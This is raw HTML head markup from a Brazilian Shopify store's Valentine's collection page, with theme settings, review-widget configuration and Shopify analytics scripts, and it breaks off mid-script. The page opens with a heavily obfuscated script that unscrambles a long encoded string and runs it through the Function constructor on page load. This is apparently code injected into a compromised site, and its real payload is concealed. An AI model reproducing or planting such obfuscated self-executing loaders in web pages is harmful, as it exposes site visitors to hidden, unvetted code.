<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
     	
    <link rel="stylesheet" href="//fluzzia.com.br/cdn/shop/t/8/assets/theme.css?v=157176201021106596011761584953">

    


  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://fluzzia.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Dia dos Namorados",
          "item": "https://fluzzia.com.br/collections/dia-dos-namorados"
        }]
  }
  </script>


    <!-- INICIO DO BLOQUEADOR (legível e mantido por você) -->
    

    

    
    <!-- FIM DO BLOQUEADOR -->

    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "collection",
        cartCount: 0,
        moneyFormat: "\u003cspan class=trans-money\u003eR$ {{amount_with_comma_separator}}\u003c\/span\u003e",
        moneyWithCurrencyFormat: "\u003cspan class=trans-money\u003eR$ {{amount_with_comma_separator}} BRL\u003c\/span\u003e",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//fluzzia.com.br/cdn/shop/t/8/assets/theme.min.js?v=132500830345357672001761576943" defer></script>
    <script src="//fluzzia.com.br/cdn/shop/t/8/assets/custom.js?v=69914894784731455691761576933" defer></script><script>
        (function () {
          window.onpageshow = function() {
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->
    <script> var ryviu_global_settings = {"form":{"required":"Insira os campos obrigat\u00f3rios","addPhotos":"Carregar fotos","showTitle":true,"titleForm":"Rate Us","titleName":"Your Name","acceptFile":"Aceite .jpg, .png e no m\u00e1ximo 2 MB cada","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Seu email","titleReply":"Respostas","autoPublish":true,"buttonReply":"Enviar","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Qualidade*","titleSubmit":"Submit Your Review","titleComment":"Comente","titleSubject":"T\u00edtulo da avalia\u00e7\u00e3o","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Comente","noticeSubject":"Title is required field","showtitleForm":true,"errorSentReply":"N\u00e3o \u00e9 poss\u00edvel enviar sua resposta.","rating_default":0,"titleMessenger":"Revisar conte\u00fado","noticeMessenger":"Your review is required field","placeholderName":"Joana Souza","productNotFound":"N\u00e3o encontrado","starActivecolor":"#fdbc00","titleReplyWrite":"Escreva uma resposta","backgroundSubmit":"#00aeef","placeholderEmail":"example@gmail.com","buttonCancelReply":"Cancelar","placeholderSubject":"Parece \u00f3timo","replyIsunderReivew":"Sua resposta est\u00e1 sendo analisada.","titleWriteEmailForm":"Avalia\u00e7\u00e3o","placeholderMessenger":"Escreva algo","titleFormReviewEmail":"Deixe um feedback","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Escreva alguma coisa"},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"targetLang":"pt","review_widget":{"star":1,"style":"style2","title":true,"byText":"por","ofText":"de","tstar1":"","tstar2":"","tstar3":"M\u00e9dia","tstar4":"Muito bom","tstar5":"Excelente","average":"M\u00e9dia","hasOnly":"Tem um","nostars":false,"nowrite":false,"seeLess":"Veja menos","seeMore":"Veja mais","hideFlag":false,"hidedate":false,"loadMore":"Carregue mais","noavatar":false,"noreview":true,"order_by":"late","showText":"Show:","showspam":true,"starText":"Estrela","thankYou":"Obrigado!","clearText":"Todos","clear_all":"Limpar tudo","noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"resposta","ryplyText":"Coment\u00e1rios","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Estrela","timeDelay":5000,"boostPopup":false,"colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Isso \u00e9 \u00fatil?","latestText":"Mais recente","nolastname":false,"oldestText":"Mais antigo","paddingTop":0,"reviewText":"avalia\u00e7\u00f5es","sortbyText":"Ordenar por:","starHeight":13,"titleWrite":"Escreva uma avalia\u00e7\u00e3o","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"colorAvatar":"#f8f8f8","filter_list":"Filtrar","firstReview":"Write a first review now","paddingLeft":0,"random_from":0,"repliesText":"respostas","reviewsText":"avalia\u00e7\u00f5es","showingText":"Showing","disableReply":true,"filter_photo":"Com fotos","paddingRight":0,"payment_type":"Monthly","textNotFound":"Nenhum resultado encontrado.","textVerified":"Verified Purchase","colorVerified":"#05d92d","customer_name":"show_first_last","disableHelpul":false,"disableWidget":false,"filter_review":"Filtrar","paddingBottom":0,"titleCustomer":"Avalia\u00e7\u00f5es de Clientes","customerPhotos":"Fotos do cliente","filter_replies":"Com respostas","filter_reviews":"all","imagesSortText":"Imagens","submitDoneText":"Sua avalia\u00e7\u00e3o foi enviada.","backgroundRyviu":"transparent","backgroundWrite":"rgb(199, 14, 172)","defaultSortText":"Padr\u00e3o","disablePurchase":false,"reviewTotalText":"Avalia\u00e7\u00f5es","starActiveStyle":"style1","starActivecolor":"rgb(199, 14, 172)","submitErrorText":"N\u00e3o \u00e9 poss\u00edvel enviar sua avalia\u00e7\u00e3o.","emptyDescription":"N\u00e3o h\u00e1 avalia\u00e7\u00f5es.","mostLikeSortText":"Mais curtidas","noticeWriteFirst":"Seja o primeiro a","reviewTotalTexts":"Avalia\u00e7\u00f5es","infoProductFeature":false,"show_title_customer":false,"filter_reviews_local":"US","disableReviewLightbox":false},"design_settings":{"date":"timeago","sort":"images","paging":"paging","showing":30,"timeAgo":false,"url_shop":"fluzzia.com.br","colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"M Y","client_theme":"carousel","no_lazy_show":false,"verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};</script>
    <!-- RYVIU APP -->

  <meta property="og:image" content="https://cdn.shopify.com/s/files/1/0785/5964/1914/files/Design_sem_nome_2.png?v=1762802437" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0785/5964/1914/files/Design_sem_nome_2.png?v=1762802437" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78559641914,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78559641914,storefrontBaseUrl: "https://fluzzia.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"929562938","configuration":"{\"accountID\":\"14946\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"dbdae92512ba254e6811a0e51467ea28","type":"APP","apiClientId":7991459841,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"858063162","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-K58QPWC\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-XW1T6ZD5RS\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-XW1T6ZD5RS\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-XW1T6ZD5RS\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"423657786","configuration":"{\"accountID\":\"78559641914\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9ef2907c40020ce05d33cad6e8fafcb4","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Fluzzia","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"39ff42-2.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/fluzzia.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://fluzzia.com.br/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"78559641914","storefrontBaseUrl":"https:\/\/fluzzia.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"481645363514\",\"title\":\"Dia dos Namorados\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":481645363514}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78559641914,
      theme_id: 183391617338,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//fluzzia.com.br/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//fluzzia.com.br/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
